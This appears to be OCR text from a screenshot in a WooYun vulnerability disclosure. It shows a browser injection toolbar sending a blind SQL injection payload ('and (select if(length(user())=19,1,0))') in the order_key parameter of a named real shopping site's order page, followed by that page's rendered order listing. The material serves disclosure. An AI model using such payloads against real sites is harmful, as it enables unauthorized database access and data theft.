 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://www.5lux.com/uuser/order_index
?order_key=2011%' and (select if(length(user())=19,1,0)) and '%'='
&order_time=
&order_status=0
Enable Post data Enable Referrer
贵宾专线：400-660-5611 userlx... 退出 我的第五大道 帮助中心 手机版下载
5LUX.COM
第五大道奢侈品
品牌授权，官方验真 尊享品牌会员全程服务 商务部授予诚信示范企业
我的第五大道 第五大道首页>>
订单中心
我的订单
已购商品
我的预约
收藏商品
收藏店铺
关注旗舰店
办理退换货
我的账户
个人信息
收货地址
订单信息
2011%' and (select if(length(u 搜索
全部订单 待付款 已完成 无效 闪购订单
所有交易订单 订单详情 总计 全部状态 操作 其他操作
2015-12-05 20:08:31 订单号：2011449317311 第五大道奢侈品网
米色羊毛圆领男士针织衫 Y1530806 x1 ¥12849.00 已无效 已无效
支付宝 未付款
未发货
订单详情
热销商品 浏览过的商品 您收藏的商品
www.wooyun.org
返回顶部